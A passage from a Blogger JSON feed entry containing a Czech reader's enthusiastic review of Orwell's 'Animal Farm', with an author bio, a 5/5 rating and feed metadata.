stránkou\u0026nbsp;\u003Cb\u003Epropadala beznaději\u003C\/b\u003E, protože většina zvířat, těch\n    otroků, nic nechápalo. Závěr knihy je pak jen takovou třešničkou na dortu.\n    Po přečtení posledního řádku mi\u0026nbsp;\u003Cb\u003Epřeběhl po zádech velmi nepříjemný mráz\u003C\/b\u003E\u0026nbsp;a věřím, že se tak stane každému čtenáři, který pochopí knihu tak,\n    jak má být pochopena.\u0026nbsp;\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"background-color: white; color: #333333; font-family: inherit;\"\u003EObčas se ale v novele najdou i\u0026nbsp;\u003Cb\u003Eúsměvné momenty\u003C\/b\u003E. Mě osobně bavil\n    kůň Boxer, když se učil abecedu.\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003EKdyž jsem knihu poprvé držela v rukou, tak jsem ještě nevěděla,\n      co\u0026nbsp;\u003Cb\u003Eje tohle za poklad\u003C\/b\u003E. Tahle kniha je jedinečná svým stylem\n      vyprávění, postavami i lehkým nadhledem, kterým lidem přibližuje čtivou\n      formou, co se v té době dělo.\u0026nbsp;\u003Cb\u003ETato kniha je právem na listu povinné četby.\u0026nbsp;\u003C\/b\u003EKniha je útlá a velmi poutavá a tak je perfektní i\u0026nbsp;\u003Cb\u003Epro nečtenáře\u003C\/b\u003E. Myšlenky z ní z hlavy jen tak nedostanete. Jak už jsem zmínila, tak se\n      jedná o dílo nadčasové a tím pádem je stále tak nějak aktuální. A právě\n      proto je tato\u0026nbsp;\u003Cb\u003Ekniha tak důležitá\u003C\/b\u003E.\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cb\u003ENejsilnější stránkou\u003C\/b\u003E\u0026nbsp;knihy je styl\u0026nbsp;\u003Cb\u003Evyprávění\u003C\/b\u003E.\n      Chytne vás a už nepustí.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\" style=\"color: #333333;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n  \u003Cspan style=\"font-family: inherit;\"\u003EVšechno tak nějak do sebe zapadá a i když to není dokonalá kniha, tak ve mě\n    zanechala tolik, že kolonku nejslabší stránka knihy, vynechám.\u003Cbr \/\u003E\u003Cspan face=\"\"\u003E\u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"\"\u003EShrnout tento příběh\u0026nbsp;\u003Cb\u003Ejedním slovem\u003C\/b\u003E\u0026nbsp;není až tak lehké,\n      ale asi bych zvolila slovo\u0026nbsp;\u003Cb\u003Eděsivé\u003C\/b\u003E. Ano, tato kniha byla děsivá\n      a nebylo mi při jejím čtení dobře.\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\"\u003EKnihu\u003Cb\u003E\u0026nbsp;doporučuji všem.\u0026nbsp;\u003C\/b\u003EOpravdu. Přečtěte si tuto knihu.\n      Nezabere to tolik času a dá vám to mnoho.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EObálek této knihy je mnoho. Přesto tentokrát i tuto kategorii\n    vynechám, protože mi obálka, v případě této knihy, nepřijde důležitá.\u003C\/span\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRhWchK-Ty_FvpLldjgv75zJB8Qi99VTcY8IY4o_8_frjL-cx955pWAaONp1Jn0UvmAb4Ph65-dxNxnkUyTpst3b65X8cXU_9xp93ziWpvz5yOmvKUfCUwbxElnEdZIugsl3e_mtF46UY\/s1600\/Jo+Jakeman+192x181.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1596\" data-original-width=\"1176\" height=\"210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOTIt7i3mfNBOBzrxjmioUGx5t0ePVAcw_YdFa3T8p8h2ZZxEu8prnkjbycPN6SZ6SBUOXQRmUP1ar-FU7fv4fF5lNmMNEdotsnYEu-ScKBlAR7GD-Be4x2kPFAep0ndYndO1I9vvqCis\/w155-h210\/George_Orwell_press_photo.jpg\" width=\"155\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan style=\"font-size: small;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #4d5156;\"\u003EGeorge Orwell, vlastním jménem Eric Arthur Blair, byl britský novinář,\n      esejista a spisovatel demokratické levicové orientace. Světovou popularitu\n      si získaly jeho alegorické antiutopické romány Farma zvířat a 1984\n      popisující nehumánnost totalitních ideologií.\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s1600\/dd3f19b484_94667882_u.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"50\" data-original-width=\"450\" height=\"35\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI\/s320\/dd3f19b484_94667882_u.png\" width=\"320\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n  \u003Cspan face=\"\"\u003E\u003Cspan class=\"end_text et_397695\" style=\"background-color: white; color: #333333; display: inline; margin: 0px; padding: 0px; text-align: justify;\"\u003ETahle kniha nejde hodnotit jinak. Každý by si ji měl přečíst. Je důležité\n      vědět, co se dělo a jak se to projevuje.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white;\"\u003E5\u003C\/span\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E★\/5\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cimg border=\"0\" data-original-height=\"1104\" data-original-width=\"770\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIqZOw8C2JmvBVqyG_6S5S0-69FhmyrhxKRMJ-JQXaG2fCdq7_tz6E6mkGs8fTB_awcXlFouFq2A9uA05OtoTlrqfbR6MidcqTbUMXBeVsTMgO9O-MDs2zlkySYBmoJaTqgXnbrRYy5d0\/w357-h512\/Sni%25CC%2581mek+obrazovky+2019-01-31+v%25C2%25A015.19.15.png\" width=\"357\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan face=\"\" style=\"background-color: white; color: #303030;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EMinule jsme si povídali o knize\u0026nbsp;\u003Ca href=\"https:\/\/www.gabux.cz\/2020\/03\/recenze-ohnive-kvety.html\" target=\"_blank\"\u003E\u003Cb\u003EOhnivé květy\u003C\/b\u003E\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003EČetli jste Farmu zvířat? Jak na vás tato kniha působila? Popřípadě\n        chystáte se tuto knihu číst?\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030; font-size: x-small;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n  \u003Cspan face=\"\" style=\"color: #303030;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8281374129880338707\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html#comment-form","title":"Komentáře: 19"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8281374129880338707"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8281374129880338707"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2020\/08\/recenze-farma-zvirat.html","title":"Recenze: Farma zvířat"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcAW2knj8SrQnbJJYI5zwNZ2WxhpxzCFRMnXsfNypWaFLLqo_TN5las1AZSAxCq7nEsGTeHmcIijFkw6F0nchj-RDWnTvY7lxD-Ci7rBzZEW8Mkq-T78DQO8SgXB4qsSNemd47UiW5kOw\/s72-w218-h294-c\/big_farma-zvirat-Zok-29638.jpg","height":"72","width":"72"},"thr$total":{"$t":"19"}}]}});